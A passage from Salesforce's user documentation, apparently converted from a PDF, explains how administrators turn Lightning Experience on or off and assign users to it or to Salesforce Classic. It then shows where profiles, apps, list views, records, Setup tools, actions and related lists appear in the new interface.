The last step is to decide which of your users should immediately switch to the new interface when you enable Lightning Experience and who should stay in Salesforce Classic. You can choose what's right for each user. If your team isn't fully trained on Lightning Experience yet or it's not a good time to introduce a major change, you can opt to leave everyone in Salesforce Classic when Lightning Experience is turned on.



Tip: Remember, everyone who's enabled for Lightning Experience automatically gets the Switcher. Meaning users who remain in Salesforce Classic can switch themselves to Lightning Experience whenever they're ready. And of course, users assigned to the new interface can switch back to Salesforce Classic as needed.

To assign the right interfaces for your users, use the Lightning Experience Migration Assistant. From Setup in Salesforce Classic, click **Lightning Experience**. In the "Decide Who Can Use Lightning Experience" section, find the "Switch Users to Lightning Experience" item and click **Select Users**.

Note: Any users you add to Salesforce after Lightning Experience is enabled are automatically assigned to the new user interface.

SEE ALSO:

[Profiles](#page-527-0)

[Permission Sets](#page-556-0)

[Saying Hello to Lightning Experience Doesn't Mean Saying Goodbye to Salesforce Classic](#page-213-1)

## <span id="page-229-0"></span>Turn on Lightning Experience for Your Org

You've knocked off the "Learn" and "Launch" items in your rollout plan. You've set up the Salesforce features that optimize the new user interface. You've enabled the right users and designated who gets the new interface right away and who stays in the classic interface. You're ready to go live! Fortunately, it's easy to turn on Lightning Experience using the Migration Assistant.

From Setup in Salesforce Classic, click **Lightning Experience**.





Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To view the Lightning Experience Migration Assistant:

**•** "View Setup and Configuration"

To edit the Lightning Experience Migration Assistant:

**•** "Customize Application"

On the Lightning Experience Migration Assistant page, click the **Lightning Experience** button to set it to **Enable**.



That's it! The users you've enabled and set up to immediately switch to the new interface automatically start enjoying Lightning Experience when their current session refreshes or when they log in. The users you've enabled but opted to leave in Salesforce Classic now have access to the Switcher and can switch to Lightning Experience whenever they want.

# Disable Lightning Experience for Your Org

If this release of Lightning Experience isn't a good fit for your org, it's easy to turn off the new user interface. When you disable Lightning Experience, all users immediately switch to Salesforce Classic.

From Setup, enter *Lightning Experience* in the Quick Find box.

From the Lightning Experience Migration Assistant, click the **Lightning Experience** button to set it to **Disabled**.

## EDITIONS

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## USER PERMISSIONS

To view the Lightning Experience Migration Assistant:

**•** "View Setup and Configuration"

To edit the Lightning Experience Migration Assistant:

**•** "Customize Application"

# Find Your Way Around Lightning Experience

Feeling a little discombobulated by all the Lightning Experience newness? Perfectly understandable. Diving into a redesigned app can be disorienting—especially when you're able to work in the original interface with your eyes closed. To hone your Lightning Experience chops, let's look at where some of the most common Salesforce features landed in the new interface.

### [Find Profile and Personal Settings in Lightning Experience](#page-232-0)

In Salesforce Classic, your profile and personal settings are located in the menu with your name. It's not too different in Lightning Experience. Find links to these options by clicking your profile picture. Want to switch between Lightning Experience and Salesforce Classic? You can find links to do so from here, too.

### [Find Objects and Apps in Lightning Experience](#page-233-0)

In Salesforce Classic, you use tabs (1) to access objects, like accounts and leads. Tabs also serve up other features, such as your Home page or Chatter. Navigation in Lightning Experience (2) is similar to navigation in Salesforce Classic, but with some improvements. In Lightning Experience you can complete actions and access recent records and lists directly from the navigation bar, and switch between apps that have custom colors and branding.

### [Find List Views in Lightning Experience](#page-234-0)

Lightning Experience improves the Salesforce Classic list view experience with a more intuitive layout, convenient navigation, and seamless list creation and editing.

### [Find Your Way Around Records in Lightning Experience](#page-235-0)

In Salesforce Classic, record details, related lists, and the record feed display on the same page. This layout can lead to a lot of scrolling, especially in records with a lot of data. In Lightning Experience, find record details, related information, and the record feed in dedicated tabs that are easy to switch between.

### [Find Your Way Around Lightning Experience Setup](#page-236-0)

Lightning Experience Setup makes it faster and easier than ever to customize Salesforce to meet your company's needs.

## **EDITIONS**

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## [Find Actions and Buttons in Lightning Experience](#page-237-0)

While Salesforce Classic displays actions in the Chatter publisher, and buttons on a record's details page, Lightning Experience blurs the distinction between these elements. The new interface intermingles actions and buttons, locating them in different areas, based on function.

## [Find Related Lists in Lightning Experience](#page-239-0)

Records in Salesforce include details and links to other related records. Salesforce Classic displays related records in lists that appear near the bottom of the page. In Lightning Experience, related information appears in related list cards. For leads and opportunities—the objects that include a workspace—access related list cards from the Related tab. For reference objects like accounts and contacts, and on groups and people, related list cards display on the right side of the page.

## [Find Chatter Features in Lightning Experience](#page-240-0)

With Lightning Experience, you can connect with people and groups and share business information securely and in real time, just like you're used to in Salesforce Classic. The way you access Chatter feeds, groups, and profiles is a bit different in the new interface. But with this quick overview, you'll feel right at home.

## [Find Help in Lightning Experience](#page-242-0)

<span id="page-232-0"></span>In Lightning Experience, each page has a contextual help menu with links to resources—help topics, walkthroughs, videos, developer guides, and PDFs—related to the specific tasks on that page.

# Find Profile and Personal Settings in Lightning Experience

In Salesforce Classic, your profile and personal settings are located in the menu with your name. It's not too different in Lightning Experience. Find links to these options by clicking your profile picture. Want to switch between Lightning Experience and Salesforce Classic? You can find links to do so from here, too.

## **EDITIONS**

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions



In Salesforce Classic, click your username to find links to your profile and personal settings (**1**). To get to your profile in Lightning Experience, click your profile picture (**3**) to open the Switcher (**4**). Then click your profile picture again to access your profile (**5**). Click **Settings** (**6**) to update your personal information.

To switch to Lightning Experience from Salesforce Classic, click your name in the Salesforce Classic header, then click **Switch to Lightning Experience** (**2**). Want to return to Salesforce Classic? Click **Switch to Salesforce Classic** (**7**). We remember your choice and set it as the default preference.

By the way, before you add a photo, you look like this: . That's probably not a great likeness, so click it (**5**) to upload your own profile picture.

So what's Add Username (**8**)? And why are other usernames listed here (**9**)? With Lightning Experience, users can switch between usernames. If you have multiple usernames on the same or different orgs, you can choose a username from the list. For example, Salesforce admins can log in as another user when setting up profiles and permission sets. Don't worry if you don't see this information. Most users have a single username. Or your admin disabled the feature for your org.

# <span id="page-233-0"></span>Find Objects and Apps in Lightning Experience

In Salesforce Classic, you use tabs (1) to access objects, like accounts and leads. Tabs also serve up other features, such as your Home page or Chatter. Navigation in Lightning Experience (2) is similar to navigation in Salesforce Classic, but with some improvements. In Lightning Experience you can complete actions and access recent records and lists directly from the navigation bar, and switch between apps that have custom colors and branding.



Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions



Use the App Launcher to open apps in both Salesforce Classic (3) and Lightning Experience. In Lightning Experience, the App Launcher is always accessible in the navigation bar (4) and shows your custom apps with custom logos, colors, and descriptions (5). If you're looking for an item that's not in your current app, you can still find it in the App Launcher in Lightning Experience. You can also search the App Launcher to more quickly find the item or app you're looking for (6).



# <span id="page-234-0"></span>Find List Views in Lightning Experience

Lightning Experience improves the Salesforce Classic list view experience with a more intuitive layout, convenient navigation, and seamless list creation and editing.

Note: In list views you see only the data that you have access to. You see records that you  $\mathbf{z}$ own or have read or write access to, and records shared with you. List views also include records owned by or shared with users in roles below you in the role hierarchy. You can see only the fields that are visible according to your page layout and field-level security settings. EDITIONS

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions



- **•** Select a list view from the drop-down menu (1).
- **•** Create, edit, or delete list views from List View Controls (2).
- **•** Quickly modify a view's filters (3) and refine which records are displayed.
- **•** Create records directly from a list view (4).
- **•** Edit fields directly from a list view (5).
- **•** (Opportunities only) Toggle between the standard list view grid and the Kanban board (6), a visual way to monitor the pipeline.
- <span id="page-235-0"></span>**•** Edit or delete specific records (7).
- **•** Visualize list view data with charts (8): vertical bar, horizontal bar, or donut.
- **•** Find a specific list view faster by searching for it (9).

# Find Your Way Around Records in Lightning Experience

In Salesforce Classic, record details, related lists, and the record feed display on the same page. This layout can lead to a lot of scrolling, especially in records with a lot of data. In Lightning Experience, find record details, related information, and the record feed in dedicated tabs that are easy to switch between.

EDITIONS

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions



- **•** In Salesforce Classic, Show Feed (1) controls whether a record's Chatter feed is visible. In Lightning Experience, the record's feed and the feed composer are always available on the Collaborate tab (1).
- **•** See all record details on the Details tab (2).
- **•** In Salesforce Classic, records include related lists (3), while Lightning Experience displays related information in related list cards (3). See [Find Related Lists in Lightning Experience](#page-239-0) for a deeper examination of how related information is handled in the new and classic interfaces.

#### <span id="page-236-0"></span>SEE ALSO:

[Find Actions and Buttons in Lightning Experience](#page-237-0)

# Find Your Way Around Lightning Experience Setup

Lightning Experience Setup makes it faster and easier than ever to customize Salesforce to meet your company's needs.

As a Salesforce admin, you spend plenty of time using Setup. It's where you'll reset passwords, create users and profiles, create email templates and custom fields, customize layouts, and more. As you're getting familiar with Setup, don't worry about memorizing click paths. Instead, focus on the shortcuts. Here are some useful navigation tools to remember.



- **• Quick Find** (**1**) is your tool for getting where you need to go quickly. Enter a search term in the Quick Find box to filter the list of pages by what you've entered. Find what you're looking for faster than you would by browsing through the Setup pages.
- **•** To search for fields, objects, users, and more based on the name, use global search (**2**). While within Setup, enter a record name, and select the **in Setup** option in instant results or press Enter. The search results page lists records that match your search term.
- **•** The **Create** menu (**3**) appears on every page in Setup. It provides an easy way to create items that you tend to create most often, such as create users, custom objects, custom tabs, and email templates.
- <span id="page-237-0"></span>**•** The carousel (**4**) gives you instant access to important Setup tools and information for Salesforce1, SalesforceA, release notes, performance, and more.
- **• Most Recently Used** (**5**) shows your most recently used records in Setup. You can get back to what you were working on with a single click.

# Find Actions and Buttons in Lightning Experience

While Salesforce Classic displays actions in the Chatter publisher, and buttons on a record's details page, Lightning Experience blurs the distinction between these elements. The new interface intermingles actions and buttons, locating them in different areas, based on function.



Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions



- **•** The Post and Poll standard Chatter actions (1) appear in the composer on the Chatter tab in Lightning Experience. Other standard actions like Thanks and Links, however, aren't available in the new interface.
- **•** The Log a Call, New Task, and New Event actions (2) from an object's page layout appear in the composer on the Activity tab. And if the Send an Email button is included on the object's page layout, the Email action shows up in this composer too. These actions create records that are related to one the user is viewing.

Or use the Global Actions menu ( $\Box$ ) in the header to log a call or create events, notes, and tasks that aren't related to the current record.

**•** Standard and supported custom buttons (3) on the page layout—including the Edit button—appear in the action menu. And any other global and object-specific actions, including Visualforce and Force.com Canvas actions, appear in the menu as well.

**•** As in Salesforce Classic, custom links are included with the record's details. Click the Details tab to find them.

#### SEE ALSO:

[Actions in Lightning Experience](#page-5178-0) [How Actions Are Ordered in Lightning Experience](#page-5182-0) [Navigation and Actions: What's Not in Lightning Experience](#page-266-0)

# <span id="page-239-0"></span>Find Related Lists in Lightning Experience

Records in Salesforce include details and links to other related records. Salesforce Classic displays related records in lists that appear near the bottom of the page. In Lightning Experience, related information appears in related list cards. For leads and opportunities—the objects that include a workspace—access related list cards from the Related tab. For reference objects like accounts and contacts, and on groups and people, related list cards display on the right side of the page.

### **EDITIONS**

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

